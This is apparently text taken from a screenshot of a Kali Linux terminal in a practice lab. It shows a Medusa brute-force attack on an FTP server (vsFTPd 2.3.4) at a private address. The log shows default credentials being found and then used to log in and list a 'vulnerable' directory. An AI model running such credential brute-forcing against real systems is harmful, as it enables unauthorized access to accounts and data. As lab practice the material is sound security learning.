 1 2 3 4 13:17
kali@kali: ~
Sessão Ações Editar Ver Ajuda
Screenshot taken
View image
220 (vsFTPd 2.3.4)
Name (192.168.50.20:kali): admin
331 Please specify the password.
Password:
530 Login incorrect.
ftp: Login failed
ftp> exit
Tor Browser
221 Goodbye.
┌──(kali㉿kali)-[~]
└─$ medusa -h 192.168.50.20 -U users.txt -P pass.txt -M ftp -t 10 -f
Medusa v2.3 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
Lixo
2026-11-26 13:17:12 ACCOUNT CHECK: [ftp] Host: 192.168.50.20 (1 of 1, 0 complete) User: msfadmin (2 of 4, 2 complete) Password: msfadmin (1 of 4 complete)
2026-11-26 13:17:12 ACCOUNT FOUND: [ftp] Host: 192.168.50.20 User: msfadmin Password: msfadmin [SUCCESS]
2026-11-26 13:17:16 ACCOUNT CHECK: [ftp] Host: 192.168.50.20 (1 of 1, 0 complete) User: user (1 of 4, 3 complete) Password: 123456 (1 of 4 complete)
2026-11-26 13:17:16 ACCOUNT CHECK: [ftp] Host: 192.168.50.20 (1 of 1, 0 complete) User: user (1 of 4, 3 complete) Password: querty (2 of 4 complete)
2026-11-26 13:17:16 ACCOUNT CHECK: [ftp] Host: 192.168.50.20 (1 of 1, 0 complete) User: user (1 of 4, 3 complete) Password: msfadmin (3 of 4 complete)
2026-11-26 13:17:16 ACCOUNT CHECK: [ftp] Host: 192.168.50.20 (1 of 1, 0 complete) User: msfadmin (2 of 4, 3 complete) Password: querty (2 of 4 complete)
2026-11-26 13:17:16 ACCOUNT CHECK: [ftp] Host: 192.168.50.20 (1 of 1, 0 complete) User: msfadmin (2 of 4, 3 complete) Password: password (3 of 4 complete)
2026-11-26 13:17:16 ACCOUNT CHECK: [ftp] Host: 192.168.50.20 (1 of 1, 0 complete) User: msfadmin (2 of 4, 3 complete) Password: 123456 (4 of 4 complete)
2026-11-26 13:17:16 ACCOUNT CHECK: [ftp] Host: 192.168.50.20 (1 of 1, 0 complete) User: admin (3 of 4, 3 complete) Password: password (1 of 4 complete)
2026-11-26 13:17:16 ACCOUNT CHECK: [ftp] Host: 192.168.50.20 (1 of 1, 0 complete) User: admin (3 of 4, 3 complete) Password: 123456 (2 of 4 complete)
2026-11-26 13:17:16 ACCOUNT CHECK: [ftp] Host: 192.168.50.20 (1 of 1, 0 complete) User: user (1 of 4, 3 complete) Password: password (4 of 4 complete)
┌──(kali㉿kali)-[~]
└─$ ftp 192.168.50.20
Connected to 192.168.50.20.
220 (vsFTPd 2.3.4)
Name (192.168.50.20:kali): msfadmin
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls
229 Entering Extended Passive Mode (|||34512|).
150 Here comes the directory listing.
drwxr-xr-x    6 1000     1000         4096 Apr 28  2010 vulnerable
226 Directory send OK.
ftp>